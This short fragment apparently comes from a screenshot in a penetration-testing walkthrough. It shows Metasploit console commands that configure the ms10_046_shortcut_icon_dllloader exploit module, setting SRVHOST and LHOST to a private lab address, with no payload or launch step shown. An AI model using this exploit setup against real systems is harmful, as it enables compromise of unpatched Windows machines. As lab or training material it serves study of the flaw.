 msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.1.9
SRVHOST => 192.168.1.9
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.1.9
LHOST => 192.168.1.9